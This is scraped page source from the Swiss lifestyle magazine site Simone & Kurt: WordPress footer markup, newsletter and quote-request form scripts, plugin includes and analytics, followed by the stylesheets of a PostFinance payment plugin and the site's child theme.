                                          <div class="post-thumbnail">
                        <img width="530" height="640" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/Allergies-désensibiliser-les-sensibles-530x640.jpg" class="attachment-list size-list wp-post-image" alt="" loading="lazy" />                        
    <div class="post-more">
      <a href="https://www.simoneetkurt.ch/allergies-desensibiliser-sensibles/" class="link-more">
        <span>Lire l&#039;article</span>
              </a>
    </div>

                            <ul class="post-meta">      <li class="meta-reading-time">
        <i class="icon icon-clock"></i>        5              </li>
          <li class="meta-views">
        <i class="icon icon-eye"></i>                2.4K              </li>
    </ul>                        <a href="https://www.simoneetkurt.ch/allergies-desensibiliser-sensibles/"></a>
                      </div>
                                        <h4><a href="https://www.simoneetkurt.ch/allergies-desensibiliser-sensibles/">Allergies: désensibiliser les sensibles</a></h4>
                  </article>
                </div>
                            </div>
              <div class="owl-dots"></div>
            </div>

          </div>
        </div>

        
      
                    
<div id="comments" class="post-comments">

  
  
  	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire</h2><p class="must-log-in">Vous devez <a href="https://www.simoneetkurt.ch/wp-login.php?redirect_to=https%3A%2F%2Fwww.simoneetkurt.ch%2Fen-matiere-de-sante-les-femmes-seniors-menent-la-danse%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

                </div>
                            </div>
        </div>
    </div>


<footer class="site-footer">

          <div class="footer-section">
          <div class="container">
            <div class="footer-widgets">
              <div class="footer-sidebars">
                                  <div class="footer-sidebar">
                    <div class="widget authentic_widget_about-3 authentic_widget_about"><h5 class="title-widget">A propos</h5>
    
    
      <div class="widget-about-footer">

        
                  <div class="social-accounts">
            <ul>
                            <li>
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li>
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li>
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                              </ul>
          </div>
        
      </div>

    </div><div class="widget text-11 widget_text"><h5 class="title-widget">Publicité</h5>			<div class="textwidget"><!-- <a href="https://www.ubs.com/microsites/entdecken/fr.html" target="_blank" rel="noopener">
<img src="https://www.simone-kurt.ch/wp-content/uploads/2017/04/UBS.jpg">
</a>
--></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-6 widget_text">			<div class="textwidget"><img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/footer_simone_kurt.jpg" style="margin-top:40px"></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-9 widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1442" method="post" data-id="1442" data-name="Inscription Footer" ><div class="mc4wp-form-fields"><div class="footerform">
  <h3>
  S'INSCRIRE A LA NEWSLETTER
</h3>
<p>
	<input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
</p>

<p>
	<input type="submit" value="JE M'INSCRIS" />
</p>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764683682" /><input type="hidden" name="_mc4wp_form_id" value="1442" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                  </div>
                              </div>
            </div>
          </div>
        </div>
      
        <div class="footer-section">
          <div class="container">
            <div class="footer-info">

              
                                            
                              <div class="footer-copyright">© 2017 - SIMONE&amp;KURT -                    <a href="https://www.simoneetkurt.ch/conditions-generales-dutilisation/">Mentions légales</a> -
                    <a href="https://www.simoneetkurt.ch/qui-sommes-nous/">Qui sommes nous</a> -
                    <a href="https://www.simoneetkurt.ch/espace-partenaire/">Accès partenaires</a> -
                    <a href="https://www.simoneetkurt.ch/wp-admin/">Admin</a> -
                    <a href="https://www.simoneetkurt.ch/contactez-nous/">Contact</a>
                    <div class="footer-row">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/logo-visa.png" style="height:25px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/master-card-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/postfinance-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/04/american_express.png" style="height:25px;margin-left:10px">
                    </div>
                </div>
                          </div>
          </div>
        </div>

      
</footer>

<div class="site-search" id="search">
  <button type="button" class="close"></button>
  <div class="form-container">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 offset-lg-2 col-xl-6 offset-xl-3">
          <form role="search" method="get" class="search-form form" action="https://www.simoneetkurt.ch/">
  <label class="sr-only">Recherche pour:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Entrez un mot clef" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary btn-effect"><span>Rechercher</span><span><i class="icon icon-search"></i></span></button>
    </span>
  </div>
<input type='hidden' name='lang' value='fr' /></form>
          <p>Rentrez votre recherche et appuyez sur Entr&eacute;e</p>
        </div>
      </div>
    </div>
  </div>
</div>

<a href="#top" class="scroll-to-top hidden-sm-down"></a>

	
	<script type="text/javascript">
	
		jQuery(document).ready(function() {
		
			jQuery('#cqpim_submit_frontend').before('<div style="padding-bottom:12px" class="cqpim_form_item"> I am a Human (SPAM check)<span style="color:#F00">*</span> <input type="checkbox" id="human_conf" required /></div>');
		
			jQuery('#cqpim_frontend_form').on('submit', function(e) {
			
				e.preventDefault();
				
				var spinner = jQuery('#form_spinner');
				
				var name = jQuery('#full_name').val();
				
				var company = jQuery('#company_name').val();
				
				var address = jQuery('#address').val();
				
				var postcode = jQuery('#postcode').val();
				
				var telephone = jQuery('#telephone').val();
				
				var email = jQuery('#email').val();
				
								
				var data = {
				
					'action' : 'cqpim_frontend_quote_submission',
					
					'name' : name,
					
					'company' : company,
					
					'address' : address,
					
					'postcode' : postcode,
					
					'telephone' : telephone,
					
					'email' : email,
				
									
				};
				
				jQuery.ajax({

					url: 'https://www.simoneetkurt.ch/wp-admin/admin-ajax.php',

					data: data,

					type: 'POST',

					dataType: 'json',

					beforeSend: function(){

						// show spinner

						spinner.show();

						// disable form elements while awaiting data

						jQuery('#cqpim_submit_frontend').prop('disabled', true);

					},

				}).always(function(response) {
				
					console.log(response);
				
				}).done(function(response){
				
					if(response.error == true) {
					
						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
					
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
						
					} else {

						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
						
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
					
					}

				});
			
			});
		
		});
	
	</script>	
	
	<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Popup Wrapper -->
<div class="otw-sticky-wrapoer fb-floating-overlay">
	<!-- Popup and Pullouts Stickies-->
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-center otw_no_device_small " id="otw-overlay-1"  style="top: auto; bottom: 80px; z-index: 10000;">
		<!-- Trigger labels for hiding and showing the menu -->
					<div class="otw-hide-label otw-sticky-background-black otw-sticky-text-white">×</div>
				<div class="otw-show-label otw-sticky-background-black otw-sticky-text-white otw-btn-horizontal">Rejoignez-nous sur Facebook</div>
		<!-- Stickies content -->
		<section class="otw-sticky-content otw-sticky-shadow-small otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 400px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-widget-text"><div class="text-content"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSimone-Kurt-2305882949423122%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true" width="340" height="214" frameborder="0" scrolling="no"></iframe></div></div></div></div></div>			</div>
					</section>
		
		<!-- / Stickies content -->
	</div>
		<!-- / Popup and Pullouts -->
</div> <!-- / Popup Wrapper -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simoneetkurt.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.10' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"Une erreur s'est produite lors d'envoi de formulaire","swfupload_flash_url":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.simoneetkurt.ch\/?iphorm_swfupload=1","swfupload_too_many":"Trop des fichiers dans la liste d'attente","swfupload_file_too_big":"Ce fichier d\u00e9passe la taille maximale","swfupload_file_empty":"Ce fichier est vide","swfupload_file_type_not_allowed":"Ce type de fichier n'est pas autoris\u00e9","swfupload_unknown_queue_error":"Erreur inconnue de la file d'attente, s'il vous pla\u00eet essayez \u00e0 nouveau plus tard","swfupload_upload_error":"Erreur de chargement","swfupload_upload_failed":"Le chargement a \u00e9chou\u00e9 ","swfupload_server_io":"Erreur Serveur IO","swfupload_security_error":"Erreur de s\u00e9curit\u00e9","swfupload_limit_exceeded":"Limite de chargement d\u00e9pass\u00e9","swfupload_validation_failed":"Validation \u00e9chou\u00e9 ","swfupload_upload_stopped":"Chargement arr\u00eat\u00e9","swfupload_unknown_upload_error":"Erreur de chargement inconnue","plugin_url":"https:\/\/www.simoneetkurt.ch\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","preview_no_submit":"Le formulaire ne peut pas envoyer les donn\u00e9es en mode aper\u00e7u."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.10' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.10' id='iphorm-theme-1-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.7.10' id='iphorm-theme-2-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=5.6.2' id='wcj-datepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=5.6.2' id='wcj-weekpicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=5.6.2' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=5.6.2' id='wcj-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49d3219044a6812c59cfffc0ef1e1589","fragment_name":"wc_fragments_49d3219044a6812c59cfffc0ef1e1589","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='authentic_js-js-extra'>
/* <![CDATA[ */
var translation = {"next":"Suivant","previous":"Pr\u00e9c\u00e9dent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/js/scripts.min.js?ver=1.0.0' id='authentic_js-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"https:\/\/www.simoneetkurt.ch","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.1' id='sitepress-js'></script>
<script type='text/javascript' defer src='https://www.simoneetkurt.ch/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17011285-2', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1
body_size: 4151
content:
.postfinancecw-control-group {
	margin-bottom: 15px;
}

.postfinancecw-control-label {
	font-size: 14px;
	display: inline-block;
	padding: 6px 15px;
	width: 120px;
	font-size: 14px;
	text-align: right;
	float: left;
}

.postfinancecw-control-label .postfinancecw-required {
	color: #990000;
}

.postfinancecw-control-group > label+.postfinancecw-controls {
	margin-left: 140px;
}

ul.payment_methods .postfinancecw-control-group > label+.postfinancecw-controls
	{
	margin-left: 140px;
}

.postfinancecw-description {
	margin-left: 140px;
}

.postfinancecw-error {
	margin-left: 140px;
	color: #D8000C;
}

.postfinancecw-element-error input[type='text'],
	.postfinancecw-element-error input[type='password'],
	.postfinancecw-element-error select {
	border-color: #D8000C;
}

.postfinancecw-card-cvc input[type='text'] {
	width: 60px;
}

.postfinancecw-multi-control .postfinancecw-controls {
	display: inline-block;
}

.postfinancecw-multi-control {
	overflow: auto;
}

.postfinancecw-payment-form-confirm {
	margin-left: 140px;
}

.postfinancecw-iframe {
	width: 100%;
	border: none;
}

.postfinancecw-widget {
	width: 100%;
	border: none;
}


.postfinancecw-alias-hidden-new {
	display: none;
}

.card-brand-image-box {
	display: inline-block;
}

.card-brand-image-color.brand-is-deselected {
	display: none;
}

.card-brand-image-grey.brand-is-selected {
	display: none;
}

.entry-content .card-brand-image-selection img,
	.card-brand-image-selection img {
	width: auto;
	height: 25px;
	padding-right: 4px;
	padding-bottom: 4px;
	margin: 0 .5em 0 0;
}

.invalid-card-number, .invalid-card-number:focus, .invalid-cvc-number,
	.invalid-cvc-number:focus, .invalid-issuer-number,
	.invalid-issuer-number:focus {
	border-color: #fb7f88;
	background-image: url(../image/invalid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.valid-card-number, .valid-card-number:focus, .valid-cvc-number,
	.valid-cvc-number:focus, .valid-issuer-number, .valid-issuer-number:focus
	{
	background-image: url(../image/valid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.postfinancecw-multi-control .postfinancecw-select-field select {
	margin-right: 1em;
}

.postfinancecw-card-number .postfinancecw-multi-control select {
	float: none;
	margin-top: 0.2em;
	margin-bottom: 0.2em;
}

.card-brand-image-selection {
	margin-top: 0.5em;
	cursor: pointer;
}

.postfinancecw-card-number .postfinancecw-html-field {
	display: block;
}

.postfinancecw-back-to-checkout {
	margin-top: 10px;
	font-size: small;
}

.postfinancecw-requires-second-run {
	display: none;
}

.postfinancecw .col2-set {
	width: 100%;
	margin-bottom: 24 px
}

.postfinancecw .col2-set:after, .woocommerce .col2-set:before
	{
	content: " ";
	display: table;
}

.postfinancecw .col2-set :after {
	clear: both;
}

.postfinancecw .col2-set .col-1 {
	float: left;
	width: 48%;
}

.postfinancecw .col2-set .col-2 {
	float: right;
	width: 48%;
}

.postfinancecw-external-checkout-line-items-table .head-name {
	width: 60%;
}

.postfinancecw-external-checkout-line-items-table .head-quantity {
	width: 10%;
}

.postfinancecw-external-checkout-line-items-table .head-total {
	width: 30%;
}

.postfinancecw-external-checkout-line-items-table .product-quantity {
	text-align: center;
}

.postfinancecw-external-checkout-additional {
	width: 100%;
	margin-bottom: 24px
}

.postfinancecw-external-checkout-terms {
	width: 100%;
	margin-bottom: 12px
}

.postfinancecw-external-checkout-confirm-buttons {
	margin-bottom: 24px
}

.postfinancecw-external-checkout-account input.button {
	margin-top: 12px
}

.cw-external-checkouts {
	overflow: hidden;
	margin-bottom: 12px;
}

.cw-external-checkouts .cw-external-checkout {
	float: right;
	margin-left: 10px;
	margin-bottom: 1em;
}

.postfinancecw-external-checkout-customer-details {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-billing {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-shipping {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-login-info-message {
	margin-bottom: 24px;
}

.woocommerce-checkout #payment div.payment_box p:nth-last-of-type(1) {
	margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1
body_size: 31602
content:
/*
 Theme Name:   Authentic Simone & Kurt Child theme
 Description:  Child theme made by KEOLE.NET
 Theme URI:    http://example.com/twenty-fifteen-child/
 Author:       Keole
 Author URI:   https://www.keole.net
 Template:     authentic
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, pure, simone, kurt, magazine, suiss, responsive
 Text Domain:  authentic-child
*/

#sk-header {
    height: 310px;
    width: 100%;
    background-color: #fff;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 500;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
}

#sk-header #simone-logo {
    width: 650px;
}

@media screen and (max-width: 1023px) {
    #sk-header #simone-logo {
        width: 500px;
    }
}

#sk-header #simone-logo-small {
    width: 350px;
}

body {
    margin-top: 310px
}

.header .container, .header-navbar-primary .container {
    width: 100%
}

.contentContainer {
    margin: 0 auto;
    background-color: #ffffff;
    width: 1180px !important;
    padding-left: 30px;
}

#simone-logo {
    position: absolute;
    left: calc(50% - 325px);
    width: 650px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

@media screen and (max-width: 1023px) {
    #simone-logo {
        left: calc(50% - 250px);
        width: 500px;
    }
}

#simone-logo-small {
    position: absolute;
    left: calc(50% - 175px);
    width: 350px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

.mobile-logo-menu button.navbar-toggle {
    margin: 6px 10px 6px 0;
    padding-left: 0;
}

#sk-header #simone-logo img {
    width: 80%;
    display: block;
    margin: 10px auto;
}

#sk-header #simone-logo-small img {
    width: 80%;
    display: block;
    margin: 0 auto;
}

@media screen and (max-width: 415px) {
    #sk-header #simone-logo-small {
        width: 280px;
        left: calc(50% - 140px);
    }

    #sk-header #simone-logo-small img {
        margin: 10px auto;
    }
}

@media screen and (max-width: 767px) {
    .navbar.navbar-primary {
        margin-top: 130px !important;
    }
}

@media screen and (max-width: 374px) {
    /* iPhone 5 in portrait mode */
    #sk-header {
        top: 50px !important;
    }

    .mobile-logo-menu button.navbar-toggle {
        font-size: 24px;
        margin-left: -10px;
        margin-top: 12px;
    }

    .navbar.navbar-primary {
        margin-top: 120px !important;
    }
}

/*contenu principal*/
.content h1, .content h2, .content h3, .content h4, .content h5 {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
    text-transform: uppercase;
}

.page-content > .main {
    margin-top: 30px;
}

.page-content {
    padding-left: 20px;
    padding-right: 20px;
}

.sm-home-category {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px
}

.skHomeSlider .overlay-container {
    display: flex;
    display: -webkit-flex;
    justify-content: flex-end;
}

/** Handle the overlay and header of single page **/
.page-header {
    background-repeat: no-repeat !important;
    background-size: contain;
}

.single-container .page-header {
    margin-bottom: 70px;
}

.single-container .overlay-container {
    display: block;
    position: relative;
    padding: 0;
    margin: 0;


    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 75%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
}

.single-container .overlay-content {
    display: flex;
    position: absolute;
    bottom: -70px;
    left: 0;
    right: 0;
    max-width: 100%;
    padding: 0 0 5px 0;
    clear: both;
    justify-content: space-around;
    align-items: flex-end;
    align-content: flex-end;
    flex-direction: row;
    margin-top: -80px;
    z-index: 2;
}

.single-container .overlay-content .overlay-post-meta {
    float: left;
    text-align: right;
    flex-basis: 20%;
    color: #000000 !important;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta a {
    color: #000000 !important;
}

.single-container .overlay-content .overlay-post-meta .post-title-date {
    font-size: 11px;
    text-decoration: underline;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta .post-title-pre-category {
    font-size: 11px;
    text-transform: uppercase;
}

.single-container .overlay-content .overlay-post-meta .post-title-category a {
    font-size: 24px;
}

.single-container .overlay-content h1 {
    float: right;
    text-align: left;
    flex-basis: 80%;
    color: #000000 !important;
    background: none;
    text-transform: none !important;
    font-family: "Libre Baskerville", Georgia, serif !important;
    padding-bottom: 0 !important;
    padding-left: 30px;
}

@media screen and (max-width: 767px) {
    .single-container .overlay-content {
        display: block;
    }

    .single-container .overlay-content .overlay-post-meta {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }

    .single-container .overlay-content h1 {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
}

/** End single page header overlay **/

.skHomeSlider h2, .page-header h1, .post-header h1 {
    background-color: rgba(0, 0, 0, 0.8);
    color: #FAFAFA !important;
    padding: 10px 20px;
    text-transform: uppercase !important;
}

/*.post-categories li{background-color: #9b9898; color: #fafafa;}
.post-categories li a{color: #fafafa; transition: color 0.5s; -webkit-transition: color 0.5s;}
.post-categories li a:hover{color: #c8a554;}
.post-categories li:not(:last-child){margin-right:0;border-right: 0.5rem;}*/

.site-content {
    margin-top: 0
}

.page-content, .site-content > .container {
    background-color: #fff;
}

.page-header h1, .post-header h1 {
    font-size: 3rem !important;
}

.header-navbar-primary {
    background-color: #fff !important;
}

.overlay a {
    font-size: 16px;
}

.navbar-nav > li.menu-item-has-children:after {
    content: none !important;
}

.navbar-toggle {
    font-size: 35px;
    cursor: pointer;
    color: #414042;
}

.page-header.page-header-wide.page-header-bg.overlay {
    -webkit-background-size: cover !important;
    background-size: cover !important;
}

.overlay:before {
    content: none;
}

.header-left {
    z-index: 200;
}

.site-header {
    z-index: 220;
}

.owl-slide.overlay {
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-transition: all 0.7s ease; /* Safari */
    transition: all 0.7s ease;
}

/*slider fleches*/
.owl-container .owl-arrows .owl-next {
    cursor: pointer !important;
}

.owl-container .owl-arrows .owl-prev {
    cursor: pointer !important;
}

/*fin contenu principal*/

.pswp__bg {
    opacity: 0.8 !important;
}

.pp_woocommerce {
    top: 20px !important;
}

/*footer*/
.footer-copyright, .tendance > .actu {
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.footer-copyright {
    text-align: center;
    color: #fafafa;
}

.footer-copyright a {
    color: #fafafa;
}

.footer-sidebar:first-child {
    margin-top: 30px
}

.footer-sidebar:nth-child(2) {
    padding-left: 0;
    padding-right: 0;
}

.authentic_widget_about .social-accounts ul li {
    font-size: 2rem;
}

/*fin footer*/

/*sidebar menu*/
.secondMenu {
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 250;
    width: 100%;
}

.secondMenuNavContainer {
    height: 100%;
    background-color: #fff;
    position: relative;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross {
    color: #C9C9C9;
    font-weight: 200 !important;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    display: inline-block;
    position: absolute;
    top: 5px;
    right: 10px;
    border-radius: 50%;
    font-size: 24px;
    cursor: pointer;
    /* background-size: 50px; */
    padding-left: 8.5px;
    height: 35px;
    width: 35px;
    background-color: #414240;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross:hover {
    color: #414240;
    background-color: #fff;
}

.secondMenu.close .closeCross {
    display: none;
}
